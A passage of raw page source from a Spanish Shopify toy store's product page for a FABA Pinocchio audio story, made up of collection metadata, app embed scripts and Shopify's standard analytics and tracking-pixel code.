mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":600625807692,"handle":"juguetes-por-edad","title":"Juguetes por edad","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-04-20T13:57:12+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por edad"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:25+02:00","alt":"ciclo de evolución de infantil a adolécete en dibujos de una niña","width":1164,"height":806,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-por-edad-manodesantaoficial.jpg?v=1747134566"}},{"id":611338781004,"handle":"marcas","title":"Marcas","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-11-02T16:29:49+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"MELI"},{"column":"tag","relation":"equals","condition":"Hape"},{"column":"tag","relation":"equals","condition":"dutch"},{"column":"tag","relation":"equals","condition":"Djeco"},{"column":"tag","relation":"equals","condition":"Faba"},{"column":"tag","relation":"equals","condition":"primo"},{"column":"tag","relation":"equals","condition":"souza"},{"column":"tag","relation":"equals","condition":"GREAT"},{"column":"tag","relation":"equals","condition":"MOSES"},{"column":"tag","relation":"equals","condition":"LITTLE DUTCH"},{"column":"tag","relation":"equals","condition":"imanix"}],"published_scope":"global"},{"id":613246370124,"handle":"menos-de-19-99-euros","title":"Menos de 19,99 Euros","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-12-06T13:12:35+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"20"}],"published_scope":"global"},{"id":600626069836,"handle":"mas-de-4-anos","title":"Más de 4 años","updated_at":"2026-01-28T13:15:45+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 4 años\" en Mano de Santa, diseñada para niños que están creciendo y explorando más activamente el mundo a su alrededor.\u003c\/p\u003e","published_at":"2023-04-20T14:01:28+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Más de 4 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:40+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/mas-de-4-anos-manodesantaoficial.jpg?v=1747134581"}},{"id":600353472844,"handle":"novedades","updated_at":"2026-01-28T13:15:45+01:00","published_at":"2023-04-15T12:12:54+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Novedades","body_html":"\u003cp\u003eLos productos más molones que han llegado a Mano de Santa Oficial están esperándote aquí\u003cstrong\u003e ¡Descúbrelos!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:17+02:00","alt":"Fotografía de una niña con cámara de fotos e madera de juguete","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/novedades-manodesantaoficial_fdd5f155-0898-4919-adbe-fd8f0d466f02.jpg?v=1747134498"}},{"id":604974645580,"handle":"tecnologia-para-ninos","title":"Tecnología para niños","updated_at":"2026-01-26T18:16:01+01:00","body_html":"\u003cp\u003eDescubre nuestra colección de tecnología para niños en Mano de Santa, diseñada para entretener y educar a la nueva generación. \u003c\/p\u003e","published_at":"2023-07-05T12:21:57+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Tecnología"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:11:08+02:00","alt":"FFOTO DE LA CATEGORIA TECNOLOGÍA PARA PEQUES CON FOTO DE LA CAMRA DE FOTOS EXPERT DE HOPPSTAR","width":1500,"height":1500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tecnologia-para-ninos-manodesantaoficial.jpg?v=1764836935"}},{"id":600626889036,"handle":"tipos-de-juego","title":"Tipos de juego","updated_at":"2026-01-28T13:15:45+01:00","body_html":"","published_at":"2023-04-20T14:18:15+02:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Juguetes por tipo de juego"},{"column":"tag","relation":"equals","condition":"Marionetas"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:42+02:00","alt":"colección tipo de juego ","width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/tipos-de-juego-manodesantaoficial_42e82fcd-9555-4da7-beab-5af948ae4786.jpg?v=1747134584"}},{"id":633712247116,"handle":"top-ventas-en-navidad","title":"TOP VENTAS BLACK FRIDAY","updated_at":"2026-01-28T13:15:45+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-11-27T00:23:04+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"TVBF"}],"published_scope":"global","image":{"created_at":"2025-11-21T13:45:25+01:00","alt":null,"width":1287,"height":1287,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/ConstruccionMagna-TilesPetPlayhouse_50piezaslifestylegrande.jpg?v=1763729125"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'manodesantaoficial.myshopify.com';
    
        window.codeblackbelt.productId = 8622788739404;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012902+0100" async></script>
 <!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/main.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/fe7f91f6-9283-4717-85b7-0d585d174280/jedi-stock-counter-32/assets/styles.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0057-895d-7ff2-b2c3-37d5559f1468/smile-io-279/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bfeb7-904d-74f6-813f-a490ec701795/smart-product-filters-677/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 73087222092,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 73087222092,storefrontBaseUrl: "https://manodesantaoficial.es",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3182395724","configuration":"{\"accountID\":\"453910\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c8c5e13caf47936e01e8971ef2e1c59c","type":"APP","apiClientId":219313,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"2275803468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2219442508","configuration":"{\"shop\":\"manodesantaoficial.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1696891212","configuration":"{\"tagID\":\"2614356237905\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1059881292","configuration":"{\"pixelCode\":\"CS4G1EJC77UCAJLLV40G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1021051212","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EZYWMS0EM3\\\",\\\"target_country\\\":\\\"ES\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/9qskCIqX0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/txCUCIiY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/_J4JCIeX0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/Gh27CJaR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/KPhgCJmR0tQYEJq3o7EB\\\",\\\"MC-NTYLFK304G\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/NYs0CIuY0tQYEJq3o7EB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EZYWMS0EM3\\\",\\\"AW-371776410\\\/OX0sCI2X0tQYEJq3o7EB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"319717708","configuration":"{\"pixel_id\":\"3623080367757045\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42565964","configuration":"{\"store\":\"manodesantaoficial.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"92733772","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Compras Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mano de Santa","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"manodesantaoficial.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/manodesantaoficial.es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.9,"currencyCode":"EUR"},"product":{"title":"Cuentos Las aventuras de Pinocho FABA","vendor":"FABA","id":"8622788739404","untranslatedTitle":"Cuentos Las aventuras de Pinocho FABA","url":"\/products\/cuentos-las-aventuras-de-pinocho-faba","type":"Juguetes"},"id":"46832640131404","image":{"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://manodesantaoficial.es/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"73087222092","storefrontBaseUrl":"https:\/\/manodesantaoficial.es","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cuentos Las aventuras de Pinocho FABA\",\"vendor\":\"FABA\",\"id\":\"8622788739404\",\"untranslatedTitle\":\"Cuentos Las aventuras de Pinocho FABA\",\"url\":\"\/products\/cuentos-las-aventuras-de-pinocho-faba\",\"type\":\"Juguetes\"},\"id\":\"46832640131404\",\"image\":{\"src\":\"\/\/manodesantaoficial.es\/cdn\/shop\/files\/cuentos-las-aventuras-de-pinocho-faba-manodesantaoficial-14437.jpg?v=1747827662\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8622788739404,"gid":"gid:\/\/shopify\/Product\/8622788739404","vendor":"FABA","type":"Juguetes","handle":"cuentos-las-aventuras-de-pinocho-faba","variants":[{"id":46832640131404,"price":1290,"name":"Cuentos Las aventuras de Pinocho FABA","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8622788739404,"requestId":"265e5090-13be-4f4c-9af7-67bf813fb8cb-1769648956"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 73087222092,
      theme_id: 188390015308,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//manodesantaoficial.es/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//manodesantaoficial.es/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
